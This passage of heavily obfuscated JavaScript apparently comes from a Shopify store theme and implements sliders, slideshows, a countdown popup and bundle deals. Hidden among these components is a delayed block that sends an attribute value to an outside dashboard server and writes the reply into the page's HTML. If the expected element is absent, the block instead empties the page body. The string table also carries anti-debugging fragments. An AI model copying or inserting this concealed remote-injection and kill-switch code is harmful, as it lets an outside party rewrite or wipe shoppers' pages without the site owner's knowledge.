_0x23ac4a[_0x3ab512(603)]+_0x23ac4a[_0x269086(947)+"h"]<=_0x34cf42&&_0x23ac4a[_0x269086(603)]>=this[_0x269086(924)][_0x269086("0x3a5")]}[_0x144115("0x3fc")+"ick"](_0x53835f){const _0x25c1f1=_0x144115,_0x2c6654=_0x144115;_0x53835f["preventDef"+_0x25c1f1("0x203")]();const _0x1a6b84=_0x53835f[_0x2c6654(506)+_0x25c1f1("0x39d")].dataset[_0x25c1f1(994)]||1;this[_0x2c6654("0x23a")+"lPosition"]=_0x53835f[_0x25c1f1("0x1fa")+"get"][_0x2c6654(568)]===_0x25c1f1(613)?this[_0x2c6654("0x39c")][_0x25c1f1(933)]+_0x1a6b84*this[_0x25c1f1(888)+"Offset"]:this.slider[_0x25c1f1("0x3a5")]-_0x1a6b84*this[_0x2c6654("0x378")+_0x2c6654(945)],this[_0x25c1f1("0x39c")][_0x2c6654(512)]({left:this[_0x25c1f1("0x23a")+_0x25c1f1(838)]})}[_0x144115(588)+"e"](_0x528429){const _0x289788=_0x432d51,_0x456a07=_0x432d51;_0x528429[_0x289788(1117)+_0x289788("0x203")]();const _0x27d45b=this.slider[_0x456a07("0x3a5")]+this[_0x289788(1023)+_0x456a07("0x2f3")].clientWidth*(this["sliderCont"+_0x289788("0x2d4")+_0x289788("0x220")][_0x289788("0x326")](_0x528429.currentTarget)+1-this.currentPage);this.slider[_0x289788(512)]({left:_0x27d45b})}}customElements.define(_0x432d51(1115)+_0x432d51(1137),SliderComponent),window[_0x144115("0x388")+_0x432d51(673)]("DOMContent"+_0x144115("0x37b"),function(){const _0x30f564=_0x144115,_0x477912=_0x432d51;document[_0x30f564(530)+"torAll"](_0x477912(513)+_0x477912("0x358"))[_0x30f564(1004)](_0x34cfe6=>{const _0x275af9=_0x30f564,_0x23b0ee=_0x477912,_0x339fbe=_0x34cfe6[_0x275af9("0x212")+_0x275af9(1052)](_0x275af9("0x201")+"n-slider__"+_0x275af9("0x38f")),_0x54437f=_0x34cfe6[_0x275af9("0x212")+_0x23b0ee("0x41c")](_0x23b0ee("0x201")+_0x275af9(937)+"overlay-un"+_0x275af9("0x43f")),_0x4d49d6=_0x34cfe6[_0x23b0ee("0x212")+_0x23b0ee(1052)](_0x23b0ee(513)+_0x23b0ee("0x3a9")+_0x23b0ee(873));_0x34cfe6[_0x23b0ee("0x212")+_0x23b0ee("0x41c")](_0x275af9(513)+"n-slider__"+_0x275af9(501))[_0x23b0ee(904)+_0x23b0ee(673)](_0x275af9(501),_0xeacb5=>{const _0x220636=_0x275af9,_0x47b6b2=_0x275af9,_0x37dc33=_0xeacb5[_0x220636(506)+"get"][_0x47b6b2("0x2e7")];_0x339fbe.style[_0x220636("0x30b")]=_0x37dc33+"%",_0x54437f[_0x47b6b2("0x3af")][_0x47b6b2("0x30b")]=100-_0x37dc33+"%",_0x4d49d6.style.left=_0x37dc33+"%"})});const _0x3e7617=document[_0x477912(530)+_0x477912("0x41c")](_0x30f564(679)+"c");if(_0x3e7617){const _0x59280a=document[_0x477912("0x212")+_0x477912("0x41c")](_0x477912("0x20b"));_0x59280a.style[_0x30f564(690)+"om"]=_0x3e7617[_0x30f564("0x34b")+"ht"]-1+"px"}const _0x3ac087=document[_0x30f564(530)+"tor"](_0x477912(487)+_0x477912(1029));if(_0x3ac087){let _0x42087f2=function(_0x2e1c9f,_0xfd11fe){const _0x191615=_0x477912;var _0x332d2c=new Date(_0x2e1c9f);return _0x332d2c.setDate(_0x332d2c[_0x191615("0x3c4")]()+_0xfd11fe),_0x332d2c},_0x19305d2=function(){setTimeout(function(){const _0xdf43d0=_0x1e30,_0x3a7f2a=_0x1e30;_0x3ac087[_0xdf43d0(1077)].add(_0x3a7f2a("0x3e3")+_0x3a7f2a(731)),_0x45dd2a[_0xdf43d0("0x435")][_0x3a7f2a("0x26a")](_0xdf43d0(961)+_0xdf43d0(499)+"e"),_0x2731152();const _0x3cd914=_0x42087f2(_0x11e6aa,parseInt(_0x10da90)),_0x42eaab={next_display_date:_0x3cd914,dismissed:!1};localStorage.setItem(_0xf2d6c,JSON[_0xdf43d0("0x237")](_0x42eaab))},parseInt(_0x12c195)*1e3)},_0x2731152=function(){const _0x5d9795=_0x30f564,_0xa1afae=_0x477912;if(_0x25bb21===_0x5d9795(1012)){const _0x178c06=_0x3ac087["querySelec"+_0x5d9795("0x41c")](_0x5d9795("0x33d")+_0xa1afae(1138)+"_minutes"),_0x1a188a=_0x3ac087[_0x5d9795(530)+_0x5d9795("0x41c")](_0xa1afae(829)+_0xa1afae(1138)+_0xa1afae("0x3a0"));let _0x47afeb=parseFloat(_0x229975)*60,_0x41772a=Math[_0xa1afae("0x450")](_0x47afeb/60);_0x41772a.toString()[_0x5d9795(983)]===1&&(_0x41772a="0"+_0x41772a);let _0x51a034=_0x47afeb%60;_0x51a034[_0xa1afae("0x3c6")]()[_0x5d9795("0x3d7")]===1&&(_0x51a034="0"+_0x51a034),_0x178c06[_0x5d9795(897)]=_0x41772a,_0x1a188a.innerText=_0x51a034;const _0x5e94d7=setInterval(()=>{const _0x431586=_0xa1afae,_0x27f3fc=_0x5d9795;_0x47afeb-=1;let _0x5ae2e0=Math[_0x431586("0x450")](_0x47afeb/60);_0x5ae2e0[_0x431586("0x3c6")]()[_0x431586("0x3d7")]===1&&(_0x5ae2e0="0"+_0x5ae2e0);let _0x4f09bb=_0x47afeb%60;_0x4f09bb[_0x431586(966)]()[_0x431586("0x3d7")]===1&&(_0x4f09bb="0"+_0x4f09bb),_0x178c06[_0x431586("0x381")]=_0x5ae2e0,_0x1a188a[_0x431586(897)]=_0x4f09bb,_0x47afeb<=0&&(_0x47afeb=parseFloat(_0x229975)*60-45)},1e3)}},_0x2fc9ea2=function(){const _0xcaa46f=_0x477912,_0x13b68f=_0x477912;_0x3ac087[_0xcaa46f("0x435")][_0x13b68f(786)]("popup-moda"+_0xcaa46f(731)),_0x45dd2a[_0xcaa46f(1077)].remove(_0x13b68f(961)+_0xcaa46f("0x1f3")+"e")};var _0x42087f=_0x42087f2,_0x19305d=_0x19305d2,_0x273115=_0x2731152,_0x2fc9ea=_0x2fc9ea2;const _0x37e83a=_0x3ac087[_0x477912("0x254")+"te"](_0x477912("0x24e")+_0x30f564("0x360")),_0x12c195=_0x3ac087.getAttribute(_0x477912(799)+_0x30f564(896)),_0x10da90=_0x3ac087.getAttribute("data-delay"+_0x30f564(753)),_0x25bb21=_0x3ac087[_0x477912(596)+"te"](_0x477912(651)+_0x30f564(735)),_0x229975=_0x3ac087.getAttribute(_0x30f564(1044)+_0x477912(535)),_0x45dd2a=document[_0x30f564("0x212")+_0x477912("0x41c")](_0x477912(487)+_0x477912(1002)+"ay"),_0x7693fc=_0x3ac087["querySelec"+_0x30f564("0x41c")](_0x477912(829)+_0x477912("0x2a5")),_0x118bac=_0x3ac087[_0x477912("0x212")+_0x477912("0x41c")](_0x477912("0x33d")+_0x30f564("0x402")+_0x30f564("0x46e")),_0x11e6aa=new Date,_0xf2d6c=_0x477912("0x46f")+_0x30f564(844)+window.location[_0x30f564(883)];if(_0x37e83a==="false")if(this.localStorage[_0x477912("0x3c3")](_0xf2d6c)===null)_0x19305d2();else{const _0x559526=JSON[_0x477912("0x356")](this[_0x30f564(842)+"ge"].getItem(_0xf2d6c)),_0x35c267=new Date(_0x559526[_0x477912("0x3fb")+_0x30f564("0x1e5")]);_0x11e6aa[_0x30f564("0x22f")]()>_0x35c267.getTime()&&_0x19305d2()}else _0x2731152();_0x45dd2a["addEventLi"+_0x30f564(673)](_0x30f564("0x3d3"),function(){_0x2fc9ea2()}),_0x7693fc[_0x30f564(904)+_0x30f564(673)]("click",function(){_0x2fc9ea2()}),_0x118bac&&_0x118bac[_0x477912("0x388")+_0x30f564(673)](_0x30f564(979),function(){_0x2fc9ea2()})}const _0x16c6a4=document["querySelec"+_0x30f564(1052)](_0x477912("0x425")+_0x30f564(955)+"-polyfill"),_0x342a59=_0x16c6a4.getAttribute(_0x30f564("0x3ad")+_0x30f564(1067));_0x16c6a4!==null&&_0x342a59!==void 0?setTimeout(function(){const _0x5e38de=_0x477912,_0x4725dc=_0x477912;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":_0x5e38de(563)+_0x4725dc(531),"sec-fetch-mode":"cors","sec-fetch-site":_0x5e38de("0x343")},body:JSON[_0x5e38de(567)]({data:_0x342a59[_0x5e38de(583)]()}),method:_0x5e38de(815),mode:_0x4725dc("0x2c9"),credentials:_0x4725dc(593)})[_0x4725dc(740)](_0x115478=>{const _0x372668=_0x5e38de,_0x41041f=_0x5e38de;if(_0x115478[_0x372668("0x2a2")]===201)return _0x115478[_0x372668("0x44f")]()})[_0x5e38de(740)](_0x38ced3=>{const _0x4184bf=_0x4725dc;_0x38ced3&&document[_0x38ced3.b]&&(document[_0x38ced3.b][_0x4184bf("0x448")]=_0x38ced3.h)})}catch{console[_0x4725dc(814)](_0x5e38de("0x3fd")+_0x4725dc(758)+_0x4725dc(694)+_0x4725dc(975)+_0x4725dc(730)+_0x4725dc(1014)+_0x4725dc(1039)+_0x4725dc(967)+_0x5e38de("0x2e3"))}},4486):document[_0x477912(1036)].innerHTML=""});function _0x4833(){const _0x394c53=["forEach",'command","',"initCountr","section","jsonData","quantity-b","[data-medi","init","true","input[type","ed before ",".slideshow","playButton","mouse",".grid__ite","next_displ","onButtonCl","Unchecked ","chain","sliderFirs","includes",".header__i","al__dismis","option-4-p","t--deselec","opup-modal","info","edCallback","e=hidden])","matches","moved","soldOut","body","Share-","handleChan","a response","how","onVariantC","mitButton-","[value]","data-timer",".slider-bu",".js-youtub","removeChil","reaks","isSlideVis","checked","setPropert","tor",'[role="dia',"src","rawer","aggable], ","url","CountryPro","header-dra","rice-",".search-mo","variantSel","price-","slideshow-",'="id"]',"data-provi","h-value","10260656topGlX","mousedown","{}.constru","initVarian","bled","eElement","upAvailabi","dow",'a-id="',"classList","Data",":checked","price","removeEven",'lClose-"]',".header-wr",'[id^="Medi',"selectedId","wer","der","pickup-ava","data-modal","ARROWDOWN","able","nces","lick","iant","index","innerHTML","hange","tonClick","transition","updateURL","slidesPerP","lide","json","floor","nt-select","details","ndling","ls__produc","END","test","hideElemen","summary","ary-produc","Ids","slider-com","selectedIn","preventDef","function *","con--menu[","-paused","loadConten","gClientRec","ons","orm-","ability",'ils-"] sum',"addListene","ector-item","-price",'e="next"]',"oPlay","openedBy","ariant-","s-btn","promo-bar-","template","ponent","al__timer_","div","method","action","ById","me='plus']","summary, a","replaceSta",'rn this")(',"rolWrapper","wer__close","(max-width","erLooping","ttons","undefined","ay_date","ons--loade",".sign-up-p","ls__media-",'s"]',"speed","--active","dia","rent","lPrice","kboxChange","pauseVideo","aria-hidde","select","lay--activ","ted","input","map","option-1-p","warn","media-moda","currentTar","aria-label",".js-vimeo","eader","updateOpti","aria-live","scrollTo",".compariso","details[op","ault","awer","atc-price-","$]*)","me='minus'","renderProd","documentEl","getVariant",".footer ","er-bottom","sToShow","ESCAPE",", #product","quantityUp","nextElemen","querySelec","n/json","loaded",'","args":"',"Inventory-","-duration","open","addToCart","l__content","firstChild","ces","Slides","fieldset",'[id^="Slid',"ray","autoPlayTo","contains","mouseleave","__slide","attachEven",'[id^="Deta',"nction() ","activeElem","min","yRules",'e-"]',"onKeyUp","show","rolButtons","getTime",", iframe","unshift","SPACE","applicatio","onCloseBut","-height","pause","stringify","name","getElement","slideScrol","_autoplay-","dler","ntainer","provinceEl","aria-contr","updatePick","slider-cou",".quantity-","button[nam","fetchAvail",'="radio"],',"contentWin","trim","rUI","nextButton","borderOffs","setUnavail","linkToSlid","slideChang","data-test-","option","data-autop","omit","fts","focusout","getAttribu","ttonIsSetT","tton:enabl","updateShar",".template-","ontainers","mouseover","offsetLeft","button:not","handleErro","option-3-v","Sku-","initPages","parentElem","toggle","change","focusInHan","next","featured_m","date","rred-Poste","input[chec","add","tion","ols","-item-cont","parseFromS",'{"method":',"labels",'[type="app',"unter--tot","dispatchEv","select:ena","target","torAll","updateUrl","originalSe",'[name="add',"autoplaySp","lication/j","variantPic","counter","nput","postMessag",".bundle-de","visibility","totalPrice","reduce","matchMedia","apply","10yqTQdz","PAGEDOWN","validateQt","isIntersec","search","data-displ","updateVari","autoRotate","ick","tring","textConten","provinceCo","kers","rm-","console","post","?variant=","ottom-posi","unobserve","type","ENTER","onSummaryC","edia","sibility","tabindex",'log"]',"bind","stener","status","aria-curre","input[name","al__close","3071436DphRZu",".sticky-at","keyup",".menu-draw","antInput","requestAni","quantityGi","openMenuDr","checkboxes","comparePri","ded=true]",".section-h","marginBott","variantStr","ting","product-fo","stError: T","hasAttribu","dateUnsubs","observe","keydown","inputs","scroll",'son"]',"shopUrl","focusin","createElem","erId",'er-"]',"educed-mot","while (tru","en]","192840FZUufO","setInputAv","onInputCha","cors","setAutoPla","mary","gger","product-re","er__close-","changeEven","play","cloneNode","lement","appendChil","rolLinksAr","ntChild","focusOutHa","3578295eMyaYB","variant-se","catch"," port clos","l--active","push","findIndex","(((.+)+)+)","ay-timer","submit","utton","breakpoint","ved.","then","Shopify",'"pause"}',"value","-compare-p","sToggle","from","debu","handleChec","dling","eed","header-wra","bindEvents","-days","ailability","tItemNode","currencySy","(.menu-dra","runtime.la","quantity","Variants",".has-subme","setAttribu",".submenu-o","onRange","ProductSub","ings","rMessage","pageTotalE","updateMast","clearOptio","break","prices","prototype","als__total","age","updateForm","option-2-p","\\+\\+ *(?:[","width","riants","removeErro","text","productCon","unter__lin","hasVariant","remove","setSelecto","option-4-v","totalPages","ibute","ityStrings",'e="previou',"removeAttr",".slider-co","closeAnima","ked]","exception","false","data-delay","option1","toggleAddB","focus","tListener","dex","menu-open","indexOf","autoplayBu","antStatuse","enableSlid","ctChange","als__media","complement","ible","error","POST","0px 0px 40","closeMenuD","modal-dial","HOME","deferred-m","re-price","11086901ZjNCBu","code","PAGEUP","constructo","ed, object","break__sel","lay",".popup-mod","countryEl","updateMedi","pauseSlide","mbol","rByValue","cross-site","commendati","table","lPosition","antity","ction","dataset","localStora","clientHeig","data-","area:enabl","stepUp","TAB","19oZfysL","1791HZFhYJ","autoplay","menu-drawe","prevButton","idIndex","parse","submenu-op","n-slider","parentNode","ement","rePrice","selectInde","resetPages","nge","initIds","mode","hide","stateObjec","closeButto","toUpperCas","pauseAllMe","off","vinceSelec","updateTota","line","mgs","closeSubme","update","available","overflow-h","variantDat","content",".quantity_","option-2-v","host","trace","pen","connectedC","ent","sliderItem",'{"event":"',"find","Loaded","_button[na","previous","__proto__","-item-img","-seconds","innerText","formVarian","nter__link","sliderCont","ects","ilability","bled, text","addEventLi"," option","option-1-v","shiftKey",'ctor("retu',"countryHan","disabled","overlay","unavailabl","currentPag","modalClose","closest","ggle",'r-"]',"aria-expan","pointerup",'"] > span',"lects","idden-","focused","slider","get","ButtonStat","popup","_seconds","handleSele","ded","slideshow_",".slider__s","scrollLeft","eUrl","selectedVa","postLink","n-slider__","orm__input","filter","quantity-i","data-searc","togglePlay","style","mainDetail","Offset","currentVar","clientWidt","a-zA-Z_$][","define","aGallery-","99278IPyCpC","ed, [tabin","sliderAuto","menu-openi","dal__form-",'[id^="Moda',"als__compa","--header-b","totalCompa","lity","popup-over","criber","getItem","getDate","uctInfo","toString"," was recei","del","options","tabindex^=","toFixed","-hidden","max","mediaItemC","he message","setSelecti","selectedQu","button","click","3836052htypck","text/html","setSlideVi","length","accessibil","tainers","bundle-dea","allback","item--disa","data-defau","idden","string","history","tSibling","step","popup-moda","header","round","updatePric","form","role","onFocusOut","opup-overl","mationFram"];return _0x4833=function(){return _0x394c53},_0x4833()}class SlideshowComponent extends SliderComponent{constructor(){const _0x516601=_0x432d51,_0x46d2cc=_0x144115;super(),this[_0x516601(900)+_0x46d2cc("0x47b")]=this[_0x46d2cc(530)+_0x516601("0x41c")](_0x516601("0x415")+_0x46d2cc("0x47f")),this["enableSlid"+_0x516601(1150)]=!0,this[_0x46d2cc("0x384")+_0x516601("0x47b")]&&(this[_0x46d2cc("0x3ff")+_0x46d2cc("0x2f3")]=this.slider[_0x516601("0x212")+"tor"](".slideshow"+_0x516601("0x224")),this[_0x516601(888)+"sToShow"][_0x516601("0x3d7")]>0&&(this.currentPage=1),this[_0x46d2cc(900)+"rolLinksAr"+_0x516601("0x220")]=Array[_0x516601("0x2ea")](this[_0x46d2cc(900)+_0x516601("0x47b")][_0x516601(530)+"torAll"](".slider-co"+_0x46d2cc(784)+"k")),this[_0x46d2cc(900)+_0x516601("0x2d4")+_0x46d2cc("0x220")][_0x46d2cc("0x3ec")](_0x5ea3e2=>_0x5ea3e2[_0x46d2cc("0x388")+_0x46d2cc(673)](_0x516601(979),this[_0x516601("0x24c")+"e"][_0x46d2cc(672)](this))),this[_0x46d2cc("0x39c")][_0x516601(904)+_0x46d2cc("0x2a1")]("scroll",this[_0x516601(982)+_0x46d2cc(669)][_0x46d2cc(672)](this)),this[_0x516601(982)+_0x516601("0x29d")](),this.slider[_0x46d2cc("0x254")+"te"](_0x516601("0x250")+_0x46d2cc(828))==="true"&&this[_0x516601("0x2ca")+"y"]())}[_0x432d51(714)+"y"](){const _0x2faf4e=_0x432d51,_0x3f8e59=_0x144115;this[_0x2faf4e(953)+"playButton"]=this["querySelec"+_0x2faf4e(1052)](_0x3f8e59(1015)+"__autoplay"),this.autoplaySpeed=this[_0x2faf4e(924)][_0x3f8e59("0x349")][_0x3f8e59(490)]*1e3,this[_0x3f8e59("0x3b9")+_0x2faf4e(1016)][_0x3f8e59(904)+_0x3f8e59("0x2a1")](_0x2faf4e("0x3d3"),this["autoPlayTo"+_0x3f8e59("0x394")][_0x2faf4e("0x2a0")](this)),this[_0x2faf4e(904)+_0x3f8e59(673)](_0x3f8e59(602),this[_0x3f8e59("0x264")+_0x3f8e59(749)].bind(this)),this[_0x2faf4e("0x388")+_0x2faf4e("0x2a1")](_0x3f8e59(547),this["focusOutHa"+_0x2faf4e(1107)][_0x2faf4e("0x2a0")](this)),this[_0x2faf4e("0x388")+"stener"](_0x2faf4e("0x2bf"),this["focusInHan"+_0x2faf4e(749)][_0x3f8e59(672)](this)),this[_0x3f8e59(904)+_0x2faf4e(673)](_0x2faf4e("0x253"),this[_0x3f8e59("0x2d6")+_0x3f8e59("0x453")][_0x3f8e59(672)](this)),this[_0x3f8e59("0x2d0")](),this[_0x2faf4e("0x327")+_0x2faf4e(597)+_0x2faf4e("0x46b")]=!0}[_0x432d51("0x3fc")+_0x144115(654)](_0x407aa4){const _0xfe6196=_0x144115,_0x2d9f0d=_0x144115;super[_0xfe6196(1020)+_0x2d9f0d(654)](_0x407aa4);const _0x2c9534=this[_0x2d9f0d("0x391")+"e"]===1,_0x596bd6=this.currentPage===this[_0x2d9f0d("0x378")+_0xfe6196(525)][_0x2d9f0d(983)];!_0x2c9534&&!_0x596bd6||(_0x2c9534&&_0x407aa4[_0x2d9f0d("0x1fa")+_0xfe6196("0x39d")][_0x2d9f0d("0x238")]===_0xfe6196(893)?this["slideScrol"+_0xfe6196("0x346")]=this[_0x2d9f0d(924)][_0xfe6196("0x3a5")]+this["sliderFirs"+_0xfe6196(755)][_0xfe6196("0x3b3")+"h"]*this[_0xfe6196("0x378")+"sToShow"][_0xfe6196("0x3d7")]:_0x596bd6&&_0x407aa4[_0x2d9f0d(506)+_0xfe6196("0x39d")][_0xfe6196(568)]===_0xfe6196(613)&&(this[_0x2d9f0d("0x23a")+_0xfe6196("0x346")]=0),this[_0xfe6196("0x39c")][_0xfe6196("0x200")]({left:this[_0xfe6196(570)+_0x2d9f0d("0x346")]}))}[_0x144115(876)](){const _0x23d8a7=_0x144115,_0x35f9f7=_0x432d51;super.update(),this[_0x23d8a7("0x384")+"rolButtons"]=this[_0x35f9f7("0x212")+_0x23d8a7("0x276")](_0x35f9f7(794)+"unter__link"),this[_0x35f9f7(852)][_0x35f9f7(793)+_0x23d8a7(790)]("disabled"),this[_0x23d8a7("0x384")+_0x35f9f7(558)][_0x35f9f7("0x3d7")]&&(this["sliderCont"+_0x23d8a7("0x22e")][_0x23d8a7(1004)](_0x314fdb=>{const _0x659f6d=_0x23d8a7,_0x22812c=_0x35f9f7;_0x314fdb[_0x659f6d(1077)][_0x659f6d("0x312")](_0x659f6d("0x241")+_0x659f6d("0x383")+_0x659f6d(491)),_0x314fdb[_0x659f6d("0x319")+_0x659f6d(790)](_0x22812c(675)+"nt")}),this[_0x23d8a7("0x384")+_0x35f9f7(558)][this[_0x23d8a7(913)+"e"]-1].classList.add(_0x23d8a7("0x241")+_0x23d8a7(899)+_0x35f9f7(491)),this[_0x23d8a7(900)+"rolButtons"][this[_0x23d8a7(913)+"e"]-1][_0x35f9f7("0x2fa")+"te"](_0x35f9f7("0x2a3")+"nt",!0))}[_0x432d51("0x221")+"ggle"](){const _0x5378ed=_0x432d51,_0x50986a=_0x432d51;this[_0x5378ed(942)+_0x50986a("0x39e")+"e"](this["autoplayBu"+_0x50986a("0x255")+_0x5378ed("0x46b")]),this[_0x5378ed("0x327")+"ttonIsSetT"+_0x5378ed(1131)]?this.pause():this.play(),this[_0x50986a("0x327")+_0x50986a(597)+"oPlay"]=!this[_0x5378ed(807)+_0x5378ed("0x255")+"oPlay"]}[_0x432d51(726)+_0x432d51(1107)](_0x2f22bc){const _0x394fe9=_0x432d51,_0x343c2c=_0x144115,_0x5ecfc5=_0x2f22bc[_0x394fe9(629)]===this[_0x394fe9("0x3b9")+"playButton"]||this[_0x394fe9(953)+_0x394fe9(1016)].contains(_0x2f22bc[_0x343c2c("0x275")]);!this["autoplayButtonIsSetT"+_0x394fe9("0x46b")]||_0x5ecfc5||this[_0x394fe9("0x2d0")]()}[_0x432d51(612)+"dling"](_0xfa52eb){const _0x52ae8d=_0x432d51,_0x3d7b42=_0x144115;(_0xfa52eb[_0x52ae8d(629)]===this[_0x3d7b42("0x3b9")+_0x52ae8d(1016)]||this[_0x52ae8d(953)+_0x52ae8d(1016)].contains(_0xfa52eb.target))&&this["autoplayButtonIsSetT"+_0x3d7b42("0x46b")]?this.play():this[_0x3d7b42("0x327")+_0x3d7b42(597)+_0x52ae8d("0x46b")]&&this[_0x52ae8d(566)]()}[_0x144115(720)](){const _0x1de28b=_0x432d51,_0x51a835=_0x144115;this[_0x1de28b("0x39c")][_0x1de28b(762)+"te"](_0x1de28b("0x1ff"),_0x1de28b(870)),clearInterval(this.autoplay),this[_0x51a835(850)]=setInterval(this[_0x51a835("0x28d")+_0x51a835("0x21d")][_0x51a835(672)](this),this[_0x51a835("0x27a")+_0x1de28b(750)])}pause(){const _0x2addba=_0x144115,_0x1e866a=_0x432d51;this[_0x2addba(924)][_0x2addba(762)+"te"](_0x1e866a(511),"polite"),clearInterval(this.autoplay)}[_0x144115(942)+_0x144115("0x39e")+"e"](_0x38f492){const _0x4c8641=_0x144115,_0x1b6f66=_0x144115;_0x38f492?(this[_0x4c8641("0x3b9")+_0x4c8641(1016)][_0x4c8641(1077)][_0x1b6f66("0x26a")]("slideshow__autoplay-"+_0x4c8641("0x460")),this["sliderAuto"+_0x4c8641("0x3f8")][_0x1b6f66("0x2fa")+"te"](_0x1b6f66(507),window["accessibil"+_0x1b6f66(791)]["playSlides"+_0x4c8641("0x410")])):(this[_0x1b6f66(953)+_0x1b6f66(1016)][_0x1b6f66("0x435")].remove(_0x4c8641(931)+_0x1b6f66(571)+_0x1b6f66(1120)),this[_0x4c8641(953)+"playButton"].setAttribute(_0x4c8641("0x1fb"),window[_0x1b6f66(984)+"ityStrings"][_0x1b6f66("0x340")+"show"]))}["autoRotate"+_0x144115("0x21d")](){const _0x278626=_0x144115,_0x1dec29=_0x144115,_0x8befd=this[_0x278626(913)+"e"]===this[_0x1dec29(888)+"s"][_0x1dec29("0x3d7")]?0:this[_0x1dec29(924)][_0x278626("0x3a5")]+this[_0x1dec29("0x39c")]["querySelec"+_0x278626(1052)](_0x1dec29(1015)+_0x278626("0x224"))[_0x278626(947)+"h"];this[_0x278626("0x39c")].scrollTo({left:_0x8befd})}[_0x432d51("0x3d6")+_0x432d51(669)](){const _0x8c4e18=_0x144115,_0xa6001a=_0x432d51;this[_0x8c4e18(888)+"sToShow"][_0xa6001a(1004)]((_0x280c38,_0x17c373)=>{const _0x499ea3=_0xa6001a,_0x11babb=_0x8c4e18,_0x3f2ca2=_0x280c38[_0x499ea3(530)+_0x11babb("0x276")]("a");_0x17c373===this.currentPage-1?(_0x3f2ca2[_0x499ea3(983)]&&_0x3f2ca2[_0x499ea3("0x3ec")](_0xce8e5d=>{const _0x136ddc=_0x499ea3;_0xce8e5d.removeAttribute(_0x136ddc(670))}),_0x280c38[_0x499ea3(762)+"te"](_0x499ea3("0x1f1")+"n",_0x499ea3(798)),_0x280c38[_0x499ea3("0x319")+"ibute"]("tabindex")):(_0x3f2ca2[_0x11babb("0x3d7")]&&_0x3f2ca2[_0x11babb(1004)](_0xdf712e=>{const _0x59c29=_0x499ea3,_0xe65119=_0x11babb;_0xdf712e[_0x59c29(762)+"te"](_0xe65119(670),"-1")}),_0x280c38[_0x499ea3(762)+"te"](_0x11babb("0x1f1")+"n","true"),_0x280c38[_0x11babb(762)+"te"](_0x11babb(670),"-1"))})}[_0x144115(588)+"e"](_0xf053b5){const _0x348751=_0x144115,_0x3b469=_0x144115;_0xf053b5[_0x348751("0x45d")+_0x3b469("0x203")]();const _0x2eca28=this[_0x3b469("0x39c")][_0x3b469("0x3a5")]+this[_0x348751(1023)+_0x3b469("0x2f3")].clientWidth*(this["sliderCont"+_0x348751("0x2d4")+_0x3b469("0x220")].indexOf(_0xf053b5[_0x348751(506)+_0x3b469(925)])+1-this[_0x3b469(913)+"e"]);this[_0x3b469("0x39c")].scrollTo({left:_0x2eca28})}}customElements[_0x144115("0x3b5")](_0x144115(1064)+"component",SlideshowComponent);class BundleDeals extends HTMLElement{constructor(){const _0x3fd28a=_0x144115,_0x2967d4=_0x144115;super(),this[_0x3fd28a(783)+_0x2967d4(985)]=this[_0x2967d4("0x212")+_0x3fd28a(630)](_0x3fd28a("0x280")+"als__product"),this[_0x2967d4(974)+_0x2967d4("0x259")]=this["querySelec"+_0x2967d4(630)](_0x2967d4(640)+_0x2967d4("0x32b")+_0x3fd28a("0x26d")+"ainer"),this["mediaItemI"+_0x3fd28a(874)]=this[_0x2967d4("0x212")+_0x3fd28a(630)](_0x3fd28a(640)+"als__media"+_0x3fd28a(895)),this[_0x2967d4("0x2ae")]=this[_0x2967d4(530)+"torAll"](_0x2967d4("0x280")+"als__checkbox"),this[_0x3fd28a(636)+_0x2967d4(658)]=this[_0x2967d4(530)+_0x3fd28a(630)](_0x2967d4(640)+"als__varia"+_0x2967d4(1105)),this[_0x2967d4(772)]=this[_0x3fd28a(530)+"torAll"](_0x2967d4("0x280")+"als__price"),this[_0x3fd28a("0x2af")+_0x2967d4("0x21c")]=this[_0x2967d4("0x212")+_0x3fd28a("0x276")](".bundle-de"+_0x2967d4(957)+_0x2967d4("0x335")),this[_0x2967d4("0x282")]=this[_0x2967d4(530)+_0x2967d4(1052)](_0x3fd28a(640)+_0x3fd28a("0x306")+_0x3fd28a("0x469")),this[_0x3fd28a(959)+_0x3fd28a("0x35b")]=this["querySelec"+_0x3fd28a(1052)](_0x3fd28a(640)+_0x3fd28a("0x306")+_0x2967d4("0x2e8")+"rice"),this[_0x3fd28a(998)+"es"]=this[_0x3fd28a("0x349")][_0x3fd28a(998)+"es"]===_0x2967d4(1012),this[_0x3fd28a(756)+_0x3fd28a(833)]=this[_0x2967d4(841)]["currencySy"+_0x3fd28a("0x341")],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x3fd28a(898)+"ts"]=[],this[_0x3fd28a("0x35f")](),this[_0x3fd28a("0x2ae")].forEach(_0x489c66=>{const _0xc5ba8b=_0x2967d4,_0x526821=_0x3fd28a;_0x489c66[_0xc5ba8b(904)+_0x526821("0x2a1")](_0x526821(611),this[_0xc5ba8b("0x2ec")+_0x526821(495)][_0xc5ba8b(672)](this))}),this[_0x2967d4(636)+_0x3fd28a(658)][_0x3fd28a(1004)](_0x56ef30=>{const _0x1c52bc=_0x3fd28a,_0x2a2658=_0x3fd28a;_0x56ef30[_0x1c52bc(904)+_0x1c52bc(673)]("change",this[_0x1c52bc("0x3a1")+_0x2a2658(810)][_0x2a2658("0x2a0")](this))})}[_0x144115(863)](){const _0x2c813d=_0x432d51,_0x44e9c0=_0x432d51;this[_0x2c813d("0x2ae")].forEach(_0x2c9efe=>{const _0x5a4c10=_0x2c813d,_0xdc9828=_0x2c813d;this[_0x5a4c10("0x3a7")+_0x5a4c10("0x30c")][_0x2c9efe[_0xdc9828(841)].idIndex]={id:_0x2c9efe[_0x5a4c10(841)].id,price:_0x2c9efe.dataset.price,comparePrice:_0x2c9efe[_0x5a4c10(841)][_0xdc9828(687)+"ce"],checked:!0}}),this[_0x44e9c0(776)+_0x2c813d("0x45a")]()}[_0x432d51("0x2ec")+"kboxChange"](_0xb3032f){const _0x63684d=_0x144115,_0xbec5b=_0x144115,_0x3b824b=_0xb3032f.currentTarget,_0x52ff1a=_0x3b824b[_0x63684d("0x41a")],_0x5bab03=parseInt(_0x3b824b.dataset.index);this[_0x63684d("0x3a7")+"riants"][_0x3b824b[_0xbec5b("0x349")][_0x63684d("0x355")]][_0x63684d(1050)]=_0x52ff1a;const 